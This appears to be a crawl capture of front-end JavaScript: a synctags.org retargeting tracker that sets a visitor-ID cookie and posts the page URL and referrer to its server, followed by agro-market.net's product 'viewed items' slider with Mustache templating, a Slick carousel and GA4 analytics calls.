            c.parentNode.insertBefore(r, c)
        }
    }
}(document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://synctags.org/cksynch.js
body_size: 334
content:

(function () {

function getCookieVal() {
const n = "synctags";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("synctags")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "a7485469-1c77-4b27-81a5-189cf88d86ac",
ADVERTISER: getAdvertiser(),
};

fetch("https://synctags.org/synchretarget", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();




--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/local/templates/agro2024/include/viewed_items_slider/js/script.js?1
body_size: 9014
content:
function ViewedSlider(options) {
    if (!options.url) {
        console.error('no url');
    }
    if (!options.node) {
        console.error('no node');
    }
    let ViewedSliderObject = new function () {
        let self = this;
        this.items = {};
        this.templates = {};
        this.preitems = {};
        this.options = {
            'blog': false,
            'slider': false,
            "node": false,
            'immediate': false,
            "url": false,
            "fuser": false,
            "loaded": false,
            "limit": 50,
            "not_available": "1408",
            "skipID": false,
            "status_mob": {},
            "status": {}
        };
        this.init = function (options) {
            this.options.url = options.url;
            this.options.node = options.node;
            if (!self.isEmptyObject(options.status_mob)) {
                this.options.status_mob = options.status_mob;
            }
            if (!self.isEmptyObject(options.status)) {
                for (let i in options.status) {
                    if (options.status[i] !== '') {
                        this.options.status[i] = options.status[i];
                    }
                }
            }
            if (options.limit) {
                this.options.limit = options.limit;
            }
            if (options.blog) {
                this.options.blog = options.blog;
            }
            if (options.immediate) {
                this.options.immediate = options.immediate;
            }
            if (options.slider) {
                this.options.slider = options.slider;
            }
            if (options.skipID) {
                this.options.skipID = options.skipID;
            }
            if (this.options.slider) {
                // console.info('%c fuser addEventListener ', "color: green;");
                if (window.fuser) {
                    self.options.fuser = window.fuser;
                    self.sliderEvents();
                } else {
                    $(document).on('fuserLoaded', function (e, fuser) {
                        self.options.fuser = fuser;
                        // console.info('%c fuser получен ' + fuser, "color: green;");
                        self.sliderEvents();
                    });

                }
            } else {
                self.options.fuser = options.fuser;
                this.requestApi();
            }
            this.options.template = options.template;
        };
        this.sliderEvents = function () {
            if (!!this.options.immediate) {
                self.load();
            }
            document.addEventListener("scroll", function () {
                // console.log('scroll');
                self.load();
            });
        };
        this.isEmptyObject = function (obj) {
            for (let i in obj) {
                if (obj.hasOwnProperty(i)) {
                    return false;
                }
            }
            return true;
        };
        this.formatPrice = function (price) {
            // PRICE убираем 4 цифры после запятой
            let priceInt = Math.floor(price);
            let priceFloat = parseFloat(price);
            if (priceInt === priceFloat) {
                return priceInt;
            } else {
                return priceFloat.toFixed(2);
            }
        };
        this.sliceStatus = function (status) {
            let arStatus = status.split('|');
            if (arStatus.length > 1) {
                return getLang() === 'ua' ? arStatus[1] : arStatus[0];
            } else {
                return status;
            }

        }
        this.prepareData = function (data) {
            let items = {};
            window.productsObject = window.productsObject || {};
            for (let i in data) {
                let item = data[i];
                if (!item.NAME) {
                  //  console.info(i + '!NAME');
                    continue;
                }
                if (item.PRICE === "") {
                    console.info(item.NAME + ' price not defined');
                    continue;
                }
                if (self.options.skipID && self.options.skipID === item.ID) {
                    continue;
                }

                item.PRICE = this.formatPrice(item.PRICE);
                if (!self.options.slider) {
                    item.PRICE_NAME = getLang() === 'ua' ? 'ціна' : 'цена';
                }

                if (!!item.ASALE) {
                    item.ASALE = this.formatPrice(item.ASALE);
                    if (item.ASALE < item.PRICE) {
                        if (!self.options.slider) {
                            item.OLD_PRICE = {};
                            item.OLD_PRICE.SUMM = item.PRICE
                            item.OLD_PRICE.NAME = getLang() === 'ua' ? 'ціна без знижки' : 'цена без скидки';
                        }
                        item.PRICE = item.ASALE;
                    } else {
                        if (!self.options.slider) {
                            item.OLD_PRICE = item.ASALE
                        }
                    }
                }
                //RATING длина спана рейтинга
                item.RATING_WIDTCH = 100;
                if (!!item.RATING) {
                    item.RATING_WIDTCH = 100 * item.RATING / 5
                }
                //  STATUS
                if (item.STATUS_ID == 1320) {
                    item.STATUS = 'Готов к отправке | Готовий до відправлення';
                }
                item.STATUS = self.sliceStatus(item.STATUS);
                item.STATUS_MOB = item.STATUS;
                if (item.STATUS_ID !== self.options.not_available) {
                    item.AVAILAIBLE = {};
                    item.AVAILAIBLE.STATUS = item.STATUS;
                    item.AVAILAIBLE.STATUS_MOB = item.STATUS;
                    if (!self.isEmptyObject(self.options.status) && !!self.options.status[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS = self.sliceStatus(self.options.status[item.STATUS_ID]);
                    }
                    if (!self.isEmptyObject(self.options.status_mob) && !!self.options.status_mob[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS_MOB = self.sliceStatus(self.options.status_mob[item.STATUS_ID]);
                    }
                }
                item.BUY_BUTTON = 'Купить';
                item.S_BUTTON = 'Сообщить о поступлении';
                if (getLang() === 'ua') {
                    item.BUY_BUTTON = 'Купити';
                    item.S_BUTTON = 'Повідомити про надходження';
                    item.DETAIL_PAGE_URL = '/ua' + item.DETAIL_PAGE_URL;
                    if (!!item.UNAME) {
                        item.NAME = item.UNAME;
                    }
                }
                // console.info(item);

                // добавляем для аналитики
                window.productsObject[item.ID] = {
                    "id": item.ID,
                    "name": item.NAME,
                    "quantity": "1",
                    "price": item.PRICE,
                    "category": item.SECTION,
                    "list": "Просмотренные товары",
                    "scu": item.ARTNUMBER
                }
                items[i] = item;

                this.options.limit--;
                if (!this.options.limit) {
                    break;
                }
            }
            return items;
        };
        this.loadCSS = function () {
            BX.loadCSS(this.options.template + '/css/catalog_section_card/item_card.css');
            if (self.options.slider) {
                BX.loadCSS(this.options.template + '/css/catalog_section_card/slider.css');
                BX.loadCSS(this.options.template + '/css/home.css');
            }

        };
        this.insertItems = function (node) {
            let itemTemplate = "<li class=\"catalog-item\" data-id=\"{{ID}}\">\n" +
                "        <div class=\"img-wrap\">\n" +
                "            <a data-pos=\"{{POS}}\" data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">\n" +
                "                <img class=\"pict\" title=\"{{NAME}}\" alt=\"{{NAME}}\" src=\"[data-uri]\" data-src=\"https://file.agro-market.net{{DETAIL_PICTURE}}\">\n" +
                "            </a>\n" +
                "        </div>\n" +
                "        <div class=\"product-info-section\">\n" +
                "            <div class=\"stat-line price-line\">\n" +
                "                {{#AVAILAIBLE}}\n" +
                "                <span class=\"status availiable not-mob st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
                "                <span class=\"status availiable mob st{{STATUS_ID}}\">{{STATUS_MOB}}</span>\n" +
                "                {{/AVAILAIBLE}}\n" +
                "                {{^AVAILAIBLE}}\n" +
                "                <span class=\"status not-availiable st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
                "                {{/AVAILAIBLE}}\n" +
                "                <span class=\"gr\"> {{ARTNUMBER}}</span>\n" +
                "            </div>\n" +
                "            <div class=\"name\">\n" +
                "                <a data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">{{NAME}}</a>\n" +
                "            </div>\n" +
                "            <div class=\"catalog-item-footer\">\n" +
                "                <div class=\"counter clearfix\">\n" +
                "                    <div class=\"price-line price-block\">\n" +
                "                        {{#OLD_PRICE}}\n" +
                "                        <div class=\"old_price_block\">\n" +
                "                            <span class=\"n\">{{OLD_PRICE.NAME}}</span>\n" +
                "                            <span class=\"old-price\">{{OLD_PRICE.SUMM}}</span>\n" +
                "                        </div>\n" +
                "                        {{/OLD_PRICE}}\n" +
                "                        <span class=\"n\">{{PRICE_NAME}}</span>\n" +
                "                        <span class=\"price\">{{PRICE}} <small>грн</small></span>\n" +
                "                    </div>\n" +
                "                    <div class=\"price-line buy-block\">\n" +
                "                        {{#AVAILAIBLE}}\n" +
                "                        <div class=\"quantity-block\">\n" +
                "                            <div class=\"minus forbonus\" data-id=\"{{ID}}\">-</div>\n" +
                "                            <input type=\"number\"\n" +
                "                                   value=\"1\"\n" +
                "                                   name=\"quantity_element\"\n" +
                "                                   class=\"quantity_element\"\n" +
                "                                   data-id=\"{{ID}}\"\n" +
                "                                   data-max=\"9999999\"\n" +
                "                            >\n" +
                "                            <div class=\"plus forbonus\" data-id=\"{{ID}}\">+</div>\n" +
                "                        </div>\n" +
                "                        <input class=\"count_buy1\" type=\"hidden\" min=\"1\" value=\"1\">\n" +
                "                        <div class=\"buy-wrap\">\n" +
                "                            <a data-pos=\"{{POS}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" data-scu=\"{{ARTNUMBER}}\"\n" +
                "                               href=\"javascript:void(0);\"\n" +
                "                               onclick=\"addBsktNewDetail(this); return false;\" data-id=\"{{ID}}\"\n" +
                "                               class=\"buy-btn\">{{BUY_BUTTON}}</a>\n" +
                "                            <span class=\"in-basket-counter item-{{ID}}\" style=\"display: none;\">\n" +
                "                                            </span>\n" +
                "                        </div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                        {{^AVAILAIBLE}}\n" +
                "                        <div class=\"subscribe-item\" onclick=\"subscribe(this)\" data-id=\"{{ID}}\">{{S_BUTTON}}</div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                    </div>\n" +
                "                </div>\n" +
                "            </div>\n" +
                "        </div>\n" +
                "    </li>";
            for (let i in self.items) {
                let itemHtml = Mustache.render(itemTemplate, self.items[i]);
                node.insertAdjacentHTML('beforeend', itemHtml);
            }
            return node;
            //console.info('%c Отрисовка товаров завершена' , "color: green;");
        }
        this.renderItems = function () {
            if (Object.keys(self.items).length === 0)
                return;
            //console.info('%c Загрузка стилей ' , "color: green;");
            self.loadCSS();
            //console.info('%c Загрузка стилей завершена' , "color: green;");
            let script = document.createElement('script');
            script.src = this.options.template + '/include/viewed_items_slider/js/mustache.min.js';
            document.body.appendChild(script);
            //console.info('%c Загрузка mustache js завершена' , "color: green;");
            script.onload = function () {
                if (self.options.slider) {
                    let childnode = self.initSliderBlock(self.options.node);
                    let slidernodeId = self.insertItems(childnode);
                    self.loadSlick(slidernodeId);
                } else {
                    self.insertItems(document.getElementById(self.options.node));
                }
                // загрузка фото товара
                var lazy = document.getElementsByClassName('pict');
                for (var i = 0; i < lazy.length; i++) {
                    let currentImg = lazy[i];
                    let datasrc = currentImg.getAttribute('data-src');
                    let src = lazy[i].getAttribute('src');
                    // Если фото у товара реальное, а не дефолтное
                    if (!!datasrc && datasrc !== src) {
                        // Вдруг фото битое, то оставим дефолтное
                        let img = new Image();
                        img.src = datasrc;
                        img.onload = function () {
                            currentImg.src = datasrc;
                        }
                        lazy[i].removeAttribute('data-src');
                    }
                }
            }

            return true;
        };
        this.isInViewport = function (el) {
            let rect = el.getBoundingClientRect();
            return (
                rect.bottom >= 0 &&
                rect.right >= 0 &&

                rect.top <= (
                    window.innerHeight ||
                    document.documentElement.clientHeight) &&

                rect.left <= (
                    window.innerWidth ||
                    document.documentElement.clientWidth)
            );
        };
        this.requestApi = function () {
            let data = {'fuser': self.options.fuser};
            if (!!BX.message('USER_ID')) {
                data.uid = BX.message('USER_ID');
            }
            $.ajax({
                url: self.options.url,
                type: 'GET',
                data: data,
                success: function (response) {
                    //console.info('%c Ответ от апи ' , "color: green;");
                    self.preitems = JSON.parse(response).data;
                    if (self.isEmptyObject(self.preitems)) {
                        return false;
                    }
                    // localStorage.setItem('preitems', JSON.stringify(self.preitems));
                    self.items = self.prepareData(self.preitems);
                    self.renderItems();
                }
            });

        }
        this.load = function () {
            if (this.options.loaded) {
                return false;
            }
            // let node = document.getElementById(this.options.node);
            // if (isInViewport(node)) {
            //console.info('%c Блок в области видимости' , "color: green;");
            this.options.loaded = true;
            if (!this.options.fuser) {
                return;
            }
            //console.info('%c Запрос к апи ' , "color: green;");
            this.requestApi();
            // }
            window.subscribe = function (DOMelement) {
                let remindUrl = '/external/modal/remind.php';
                let itemId = DOMelement.dataset.id;
                let title = DOMelement.innerText;
                createBitrixPopup(remindUrl, "id=" + itemId, title);
            };
        }
        this.getTemplate = function (templateName) {
            if (!self.templates.hasOwnProperty(templateName)) {
                let template = document.getElementById(templateName);
                self.templates[templateName] = !!template ? template.innerHTML : '';
            }

            return self.templates[templateName];
        };
        this.initSlick = function (node) {
            if (!!this.options.blog) {
                $(node).slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]
                });
            } else {
                $(node).slick({
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 5,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]

                });
            }

            $(node).css('min-height', 'unset');
            // console.info('%c Инициализация слайдера  завершена', "color: green;");
            let self = this;
            $(node).on('afterChange', function () {
                self.sendViewed(this)
            });
            this.sendViewed(node);
            $(node).on('click', '.name, .img-wrap', function () {
                let id = $(this).closest('.catalog-item').attr('data-id');
                if ('undefined' !== id) {
                    selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
                }
            });
            return true;
        };
        this.loadSlick = function (childnode) {
            if (typeof ($.fn.slick) === 'function') {
                self.initSlick(childnode);
            } else {
                let script = document.createElement('script');
                script.src = this.options.template + '/js/slick.min.js';
                document.body.appendChild(script);
                script.onload = function () {
                    // console.info('%c Загрузка slick.min.js завершена', "color: green;");
                    self.initSlick(childnode);
                }
            }
        };
        this.initSliderBlock = function (nodeID) {
            let title = '';
            if (!!this.options.blog) {
                title = getLang() === 'ua' ? 'Переглянуті Вами товари' : 'Просмотренные Вами товары';
            } else {
                title = getLang() === 'ua' ? 'Переглянуті товари' : 'Просмотренные товары';
            }
            let node = document.getElementById(nodeID);
            if (!!this.options.blog) {
                node.insertAdjacentHTML('beforeend', '<div class="name-block">' + title + '</div>');
            } else {
                node.insertAdjacentHTML('beforeend', '<div class="el-h2">' + title + '</div>');
            }
            node.insertAdjacentHTML('beforeend', '<div class="j-element-list"><div class="catalog_section"><ul id="slitems"></ul></div></div>');
            return document.getElementById('slitems');
        }
        this.sendViewed = function (node) {
            let items = [];
            window.productGAsended = window.productGAsended || {};
            $(node).find('.slick-active').each(function (i, el) {
                if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                    window.productGAsended[el.dataset.id] = true;
                    items.push(el.dataset.id);
                }
            });
            if (items.length) {
                viewIitemListGA4(items);
            }
        }

    };
    return ViewedSliderObject.init(options);
}
